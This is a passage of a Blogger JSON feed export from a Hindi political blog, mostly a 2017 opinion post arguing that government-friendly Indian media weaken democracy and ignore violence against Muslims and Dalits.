\u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2337;\u0026#2352;\u0026#2340;\u0026#2375;\u0026#2404; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2325;\u0026#2375; \u0026#2325;\u0026#2366;\u0026#2344;\u0026#2370;\u0026#2344;, \u0026#2344;\u0026#2368;\u0026#2340;\u0026#2367; \u0026#2344;\u0026#2367;\u0026#2352;\u0026#2381;\u0026#2350;\u0026#2366;\u0026#2340;\u0026#2366;\u0026#2323;\u0026#2306; \u0026#2325;\u0026#2368; \u0026#2348;\u0026#2366;\u0026#2340;\u0026#2379;\u0026#2306; \u0026#2325;\u0026#2366; \u0026#2361;\u0026#2350;\u0026#2346;\u0026#2375; \u0026#2325;\u0026#2369;\u0026#2331; \u0026#2347;\u0026#2352;\u0026#2381;\u0026#2325;\u0026#2364; \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2346;\u0026#2337;\u0026#2364;\u0026#2340;\u0026#2366;\u0026#2404; \u0026#2348;\u0026#2332;\u0026#2352;\u0026#2306;\u0026#2327;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2344;\u0026#2375; \u0026#2346;\u0026#2381;\u0026#2352;\u0026#2343;\u0026#2366;\u0026#2344;\u0026#2350;\u0026#2306;\u0026#2340;\u0026#2381;\u0026#2352;\u0026#2368; \u0026#2344;\u0026#2352;\u0026#2375;\u0026#2306;\u0026#2342;\u0026#2381;\u0026#2352; \u0026#2350;\u0026#2379;\u0026#2342;\u0026#2368; \u0026#2325;\u0026#2375; \u0026#2350;\u0026#2369;\u0026#2360;\u0026#2354;\u0026#2350;\u0026#2366;\u0026#2344;\u0026#2379;\u0026#2306; \u0026#2325;\u0026#2368; \u0026#2360;\u0026#2375;\u0026#2357;\u0026#2366;-\u0026#2360;\u0026#2369;\u0026#2352;\u0026#2325;\u0026#2381;\u0026#2359;\u0026#2366; \u0026#2346;\u0026#2352; \u0026#2342;\u0026#2367;\u0026#2319; \u0026#2327;\u0026#2319; \u0026#2348;\u0026#2351;\u0026#2366;\u0026#2344; \u0026#2325;\u0026#2366; \u0026#2344; \u0026#2360;\u0026#2367;\u0026#2352;\u0026#2381;\u0026#2347; \u0026#2350;\u0026#2332;\u0026#2364;\u0026#2366;\u0026#2325; \u0026#2348;\u0026#2344;\u0026#2366;\u0026#2351;\u0026#2366; \u0026#2361;\u0026#2376; \u0026#2348;\u0026#2354;\u0026#2381;\u0026#2325;\u0026#2367; \u0026#2313;\u0026#2344;\u0026#2381;\u0026#2361;\u0026#2379;\u0026#2306;\u0026#2344;\u0026#2375; \u0026#2351;\u0026#2361; \u0026#2349;\u0026#2368; \u0026#2348;\u0026#2340;\u0026#2366; \u0026#2342;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2361;\u0026#2376; \u0026#2325;\u0026#2367; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2348;\u0026#2332;\u0026#2352;\u0026#2306;\u0026#2327; \u0026#2342;\u0026#2354; \u0026#2325;\u0026#2375; \u0026#2333;\u0026#2369;\u0026#2306;\u0026#2337; \u0026#2360;\u0026#2375; \u0026#2348;\u0026#2338;\u0026#2364; \u0026#2325;\u0026#2352; \u0026#2325;\u0026#2369;\u0026#2331; \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2325;\u0026#2366; \u0026#2340;\u0026#2379; \u0026#2360;\u0026#2367;\u0026#2352;\u0026#2381;\u0026#2347; \u0026#2330;\u0026#2375;\u0026#2361;\u0026#2352;\u0026#2366; \u0026#2341;\u0026#2366;, \u0026#2332;\u0026#2367;\u0026#2360; \u0026#2346;\u0026#2352; \u0026#2330;\u0026#2379;\u0026#2335; \u0026#2346;\u0026#2361;\u0026#2369;\u0026#2306;\u0026#2330;\u0026#2368; \u0026#2361;\u0026#2376; \u0026#2311;\u0026#2343;\u0026#2352; \u0026#2340;\u0026#2379; \u0026#2346;\u0026#2370;\u0026#2352;\u0026#2366; \u0026#2325;\u0026#2366; \u0026#2346;\u0026#2370;\u0026#2352;\u0026#2366; \u0026#2332;\u0026#2350;\u0026#2368;\u0026#2352; \u0026#2361;\u0026#2376; \u0026#2332;\u0026#2379; \u0026#2346;\u0026#2354; \u0026#2349;\u0026#2352; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2344;\u0026#2375;\u0026#2360;\u0026#2381;\u0026#2340;\u0026#2366;\u0026#2344;\u0026#2366;\u0026#2348;\u0026#2370;\u0026#2340; \u0026#2325;\u0026#2352; \u0026#2342;\u0026#2367;\u0026#2351;\u0026#2366; \u0026#2327;\u0026#2351;\u0026#2366;\u0026#2404; \u0026#2309;\u0026#2348; \u0026#2325;\u0026#2349;\u0026#2368; \u0026#2325;\u0026#2367;\u0026#2360;\u0026#2368; \u0026#2346;\u0026#2381;\u0026#2352;\u0026#2343;\u0026#2366;\u0026#2344;\u0026#2350;\u0026#2306;\u0026#2340;\u0026#2381;\u0026#2352;\u0026#2368; \u0026#2325;\u0026#2368; \u0026#2324;\u0026#2325;\u0026#2366;\u0026#2340; \u0026#2344;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2361;\u0026#2379;\u0026#2327;\u0026#2368; \u0026#2325;\u0026#2367; \u0026#2357;\u0026#2361; \u0026#2311;\u0026#2360; \u0026#2340;\u0026#2352;\u0026#2361; \u0026#2325;\u0026#2375; \u0026#2333;\u0026#2369;\u0026#2306;\u0026#2337; \u0026#2325;\u0026#2375; \u0026#2357;\u0026#2367;\u0026#2352;\u0026#2370;\u0026#2342;\u0026#2381;\u0026#2343; \u0026#2332;\u0026#2366; \u0026#2360;\u0026#2325;\u0026#2375;\u0026#2404; \u0026#2309;\u0026#2348; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2366; \u0026#2361;\u0026#2379;\u0026#2327;\u0026#2366; \u0026#2357;\u0026#2361; \u0026#2320;\u0026#2360;\u0026#2368; \u0026#2361;\u0026#2368; \u0026#2349;\u0026#2368;\u0026#2337;\u0026#2364; \u0026#2340;\u0026#2351; \u0026#2325;\u0026#2352;\u0026#2375;\u0026#2327;\u0026#2368; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306;\u0026#2325;\u0026#2367; \u0026#2332;\u0026#2379; \u0026#2311;\u0026#2360; \u0026#2349;\u0026#2368;\u0026#2337;\u0026#2364; \u0026#2360;\u0026#2375; \u0026#2309;\u0026#2354;\u0026#2327; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2324;\u0026#2352; \u0026#2348;\u0026#2337;\u0026#2364;\u0026#2368; \u0026#2340;\u0026#2366;\u0026#2342;\u0026#2366;\u0026#2342; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2313;\u0026#2344;\u0026#2381;\u0026#2361;\u0026#2379;\u0026#2306;\u0026#2344;\u0026#2375; \u0026#2330;\u0026#2369;\u0026#2346;\u0026#2381;\u0026#2346;\u0026#2368; \u0026#2360;\u0026#2366;\u0026#2343;\u0026#2368; \u0026#2361;\u0026#2369;\u0026#2312; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306;\u0026#2325;\u0026#2367; \u0026#2332;\u0026#2367;\u0026#2344;\u0026#2325;\u0026#2375; \u0026#2361;\u0026#2366;\u0026#2341; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2325;\u0026#2366;\u0026#2344;\u0026#2370;\u0026#2344;\u0026#2368; \u0026#2348;\u0026#2375;\u0026#2306;\u0026#2340; \u0026#2361;\u0026#2376; \u0026#2357;\u0026#2375; \u0026#2311;\u0026#2360;\u0026#2375; \u0026#2361;\u0026#2379;\u0026#2344;\u0026#2375; \u0026#2342;\u0026#2375; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2325;\u0026#2381;\u0026#2351;\u0026#2379;\u0026#2306;\u0026#2325;\u0026#2367; \u0026#2332;\u0026#2367;\u0026#2344;\u0026#2325;\u0026#2375; \u0026#2361;\u0026#2366;\u0026#2341; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2343;\u0026#2352;\u0026#2381;\u0026#2350; \u0026#2325;\u0026#2368; \u0026#2348;\u0026#2366;\u0026#2327;\u0026#2337;\u0026#2379;\u0026#2352; \u0026#2361;\u0026#2376;\u0026#2306; \u0026#2357;\u0026#2375; \u0026#2309;\u0026#2346;\u0026#2344;\u0026#2368; \u0026#2327;\u0026#2342;\u0026#2381;\u0026#2342;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306; \u0026#2346;\u0026#2352; \u0026#2310;\u0026#2352;\u0026#2366;\u0026#2350; \u0026#2347;\u0026#2352;\u0026#2350;\u0026#2366; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2346;\u0026#2381;\u0026#2352;\u0026#2343;\u0026#2366;\u0026#2344;\u0026#2350;\u0026#2306;\u0026#2340;\u0026#2381;\u0026#2352;\u0026#2368; \u0026#2332;\u0026#2368; \u0026#2325;\u0026#2361;\u0026#2368;\u0026#2306; \u0026#2325;\u0026#2367;\u0026#2360;\u0026#2368; \u0026#2325;\u0026#2379;\u0026#2344;\u0026#2375; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2348;\u0026#2376;\u0026#2336;\u0026#2375; \u0026#2348;\u0026#2376;\u0026#2336;\u0026#2375; \u0026#2351;\u0026#2361; \u0026#2327;\u0026#2366; \u0026#2352;\u0026#2361;\u0026#2375; \u0026#2361;\u0026#2379;\u0026#2306;\u0026#2327;\u0026#2375;, \u0026#2320;\u0026#2360;\u0026#2366; \u0026#2350;\u0026#2369;\u0026#2333;\u0026#2375; \u0026#2354;\u0026#2327;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u003Cbr\u003E\n\u0026#2325;\u0026#2352; \u0026#2330;\u0026#2354;\u0026#2375; \u0026#2361;\u0026#2350; \u0026#2347;\u0026#2367;\u0026#2342;\u0026#2366; \u0026#2332;\u0026#2366;\u0026#2344; \u0026#2323; \u0026#2340;\u0026#2344; \u0026#2360;\u0026#2366;\u0026#2341;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306;, \u003Cbr\u003E\n\u0026#2309;\u0026#2348; \u0026#2311;\u0026#2360; \u0026#2349;\u0026#2368;\u0026#2337;\u0026#2364; \u0026#2325;\u0026#2375; \u0026#2361;\u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2357;\u0026#2340;\u0026#2344; \u0026#2360;\u0026#2366;\u0026#2341;\u0026#2367;\u0026#2351;\u0026#2379;\u0026#2306;\u0026#2404;\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u0026#2309;\u0026#2344;\u0026#2360; \u0026#2349;\u0026#2366;\u0026#2312; \u0026#2325;\u0026#2366; \u0026#2342;\u0026#2367;\u0026#2354; \u0026#2325;\u0026#2379; \u0026#2333;\u0026#2327;\u0026#2333;\u0026#2379;\u0026#2352; \u0026#2342;\u0026#2375;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2366; \u0026#2354;\u0026#2375;\u0026#2326;\u0026#2404;\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7329611950584050489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/07\/blog-post_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7329611950584050489"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7329611950584050489"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/07\/blog-post_14.html","title":"थप्पड़ इमाम को नहीं,मोदी को मारा है!"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-856887211072186189"},"published":{"$t":"2017-05-26T20:59:00.001+05:30"},"updated":{"$t":"2017-09-08T12:55:58.076+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"कांग्रेस"},{"scheme":"http://www.blogger.com/atom/ns#","term":"दलित"},{"scheme":"http://www.blogger.com/atom/ns#","term":"धर्मनिरपेक्षता"},{"scheme":"http://www.blogger.com/atom/ns#","term":"भाजपा"},{"scheme":"http://www.blogger.com/atom/ns#","term":"भारत"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मुस्लमान"},{"scheme":"http://www.blogger.com/atom/ns#","term":"लोकतंत्र"},{"scheme":"http://www.blogger.com/atom/ns#","term":"विपक्ष"},{"scheme":"http://www.blogger.com/atom/ns#","term":"सरकार"}],"title":{"type":"text","$t":"बिकाऊ मीडिया का लोकतंत्र पर प्रहार"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i.pinimg.com\/736x\/35\/cd\/c8\/35cdc8e3d2642f21758e69adc8732055--george-orwell-george-carlin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"510\" height=\"320\" src=\"https:\/\/i.pinimg.com\/736x\/35\/cd\/c8\/35cdc8e3d2642f21758e69adc8732055--george-orwell-george-carlin.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलोकतंत्र की बुनियाद \u003Ci\u003E\u003Cb\u003Eसदन, न्यायपालिका और मीडिया\u0026nbsp; \u003C\/b\u003E\u003C\/i\u003Eपर टिकी हुई है जिनमे से हर एक बहुत महत्वपूर्ण है। इन \u003Ci\u003E\u003Cb\u003Eतीनो का एक दुसरे से अलग और आत्मनिर्भर \u003C\/b\u003E\u003C\/i\u003Eहोना भी बहुत ज़रूरी है; नही तो यह लोकतंत्र के लिए घातक साबित हो सकता है।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eहिंदुस्तान के आज के हालात देखे तो पता चलता है कि सदन के अंदर बैठने वालों ने दूसरे दो स्तम्भ पर अपना कब्जा जमाने की भरपूर कोशिश कर रखी है। जिसमे न्यायपालिका अपने आप मे पूर्णसंपर्ण दिखाई देती है, लेकिन मीडिया का हाल उतना ठीक नही है।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eकिसी भी समाज मे मीडिया का काम वहां की हक़ीक़त को लोगो तक पहुचाना, सरकार के कामो में बाकी बची कमियों को उजागर करना, विपक्ष के उठाए हुए मुद्दों को सामने लाना और देश में काम कर रहे एक्टिविस्ट लोगो की मेहनत को ज़िन्दगी देना होता है।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eजिस समय किसी समाज \/ देश का मीडिया वहां की सरकार की कमियां निकालने की बजाए सरकार की जय जय कार करने लगे.. हमे समझ लेना चाहिए कि लोकतंत्र में सबकुछ ठीक नही चल रहा है।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eयह एक कड़वा सच है जिसे हमे सुनना ही पड़ेगा और इसे अपने अहम पर लेने की बजाए दिमाग से सोचना पड़ेगा कि क्या वजह हो गई कि मीडिया सरकार की हां में हां मिला रहा है? क्या बात हो गई कि सरकार को कटघरे में खड़ा करने वाले गोस्वामी और शर्मा सरकार के सामने भीगी बिल्ली बने हुए है?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसरकार को सवाल पूछने की बजाए समाज के एक्टिविस्ट लोगो से क्यों सवाल पूछे जा रहे है?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eमीडिया के इस गैरज़िम्मेदाराना रवैये की वजह से समाज का काफी नुकसान पहले ही हो चुका है। सरकार समर्थित मीडिया सरकार के फायदे के लिए लोगो को लड़ा देता है और सारा इल्ज़ाम लोगो के माथे फोड़ देता है। जिससे सरकार पर कोई आँच नही आ पाती। और नाजाने कितनी ही कमज़ोरी के बावजूद सरकार के गुणगान होते रहते है।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eव्हाट्सएप पर पिछले दिनों एक मैसेज आया जिसमे लिखा था कि अगर आप मुसलमान हो और आप को लगता है कि जिस देश मे आप दहाइयो से रह रहे है वो अचानक से आप के लोए सुरक्षित नही रहा या अगर आप दलित है और आप को लगता है कि आप अचानक छुआछूत के शिकार हो रहे है तो एक काम करिए; न्यूज़ और सोशल मीडिया से दूरी बनाए रखिये, आप को देश बहोत ही कुशल मंगल दिखाई देगा।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eबात तो पते की है! लेकिन क्या यह कहना सही रहेगा की हम अपनी आँखे बंद करे क्युकी मीडिया गलत खबरे दिखा रहा है लेकिन मीडिया गलत दिखाना बंद नहीं करेगा. लेकिन जब मीडिया सरकार की जय जय कार कर रहा है तो फिर माहोल क्यों बिगड़ रहा है? यह भी एक सवाल रहेगा. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसवाल यह भी है की क्या हमारे देश में अखलाक को मारा नहीं गया और उस पर राजनीती नहीं हुई? क्या गुजरात के उन्नाव में बेगुनाह दलितो को बेरहमी से पीटा नहीं गया? रोज़ रोज़ यह अफवाह क्यों फ़ैल जाती है की किसी मुस्लमान के घर में गाय का मांस मिल गया और फिर वहां मर्दों को मार दिया जाता है और औरतो के साथ बलात्कार जैसे घिनौने अपराध तक किये जाते है. ऐसा ही कुछ दलितों के साथ भी क्यों होता है?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eजब सब कुछ ठीक चल रहा है और सरकार की जय जय कार करने वाला मीडिया ही देश का असली दुश्मन है है तो फिर देश असहिष्णु क्यों हो रहा है? सहारनपुर क्यों जल रहा है?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eऐसे बहोत से सवाल है जिनके जवाब आप और मैं नहीं दे सकते, जवाब पाने के लिए आँखे बंद करने की नहीं बल्कि आँखे खोलने की ज़रूरत है. देखने की ज़रूरत है की जो हो रहा है वो क्यों हो रहा है. हमारे प्यारे देश को आप और मेरे जैसे लोग ही मिल कर बनाते है और इसकी बागडोर हमारे ही हाथो में है. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेकिन ये कुछ असामाजिक तत्व सरकार की आड़ ले कर राजनितिक मंशा के चलते देश में क्यों आग फैला रहे है? और बिकाऊ मीडिया इसी आग को बहुत बड़ी बता कर समाज के किसी खास तबके का सपोर्ट ले रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसरकार को तो वही चाहिए. पिछली सरकार को इसी मीडिया ने वोट बैंक पॉलिटिक्स के नाम से बदनाम किया था लेकिन इस सरकार को क्यों कोई सवाल नहीं पूछे जा रहे है? जबकि समाज में खून तो पहले से भी ज्यादा बह रहा है.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eबिकाऊ मीडिया को अगर इसी तरह सराहा जाता रहा तो वह दिन दूर नहीं की हमारे प्यारे देश में लोग एक दुसरे के दुश्मन हो जाएगे और सरकार सिर्फ उन्ही लोगो का पक्ष लेगी जिनसे उन्हें जीतने की उम्मीद है. इसे भी वोट बैंक पॉलिटिक्स ही कहा जाता है.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eआज देश के समझदार लोगो की ज़िम्मेदारी है कि बात को संगीदगी से समझे और आँखे खोलने की बात करे ना की यह कहते फिर की न्यूज़ मीडिया को मत देखा करो. बात यह कहे की मीडिया को ज़िम्मेदारी के साथ अपना कंटेंट दिखने की ज़रूरत है. और जानता को समझदारी के साथ सवाल करने की ज़रूरत है. जिस दिन यह समझ लिया जाएगी कि किसी पार्टी विशेष की सरकार दूध की धूलि हुई है तो वह दीन लोकतंत्र के लिए सबसे खतरनाक दिन होगा.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new 